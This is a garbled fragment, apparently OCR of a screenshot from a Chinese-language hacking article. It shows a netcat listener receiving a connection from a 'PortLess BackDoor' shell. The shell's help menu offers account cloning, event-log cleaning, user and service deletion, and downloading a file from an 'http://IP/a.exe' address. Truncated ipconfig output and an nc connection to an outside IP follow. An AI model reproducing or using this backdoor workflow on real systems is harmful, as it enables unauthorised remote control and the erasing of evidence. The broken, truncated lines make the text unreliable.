 listening on [any] 888 ...
218. inverse host lookup failed: h_errno 11004: NO_DATA
connect to [61.156. from (UNKNOWN) [218.5. 3481: NO_DATA
Welcome To PortLess BackDoor
[Syrinx]#?
[Syrinx]#help
CheckClone -->Check Clone Account
CleanEvent -->Clean Event Logs
Clone Admin Guest Password -->Clone Account
ConfigService StartType ServiceName -->Config Service StartType
DelUser UserName -->Delete A Username
DeleteService ServiceName -->Delete A Service
Exit -->Disconnect
Fport -->Port Mapper
GetUser -->View System Accounts
http://IP/a.exe a.exe -->Download A File
Installterm Port -->Install Terminal Service
ListIP -->List IP
Logoff -->Logoff The User
PowerOff -->Shut The Power
Connection-spe
IP Address. .
Subnet Mask .
Default Gatew
thernet adapter VMwar
Connection-spe
IP Address. .
Subnet Mask .
Default Gatew
thernet adapter VMwar
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.231.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
:\nFn\temp>nc -vv 218.5. 80
18.5 : inverse host lookup failed: h_errno 11004: NO_DATA
UNKNOWN) [218.5. ] 80 (http) open
uperlone!61.150 :888
图 9
四、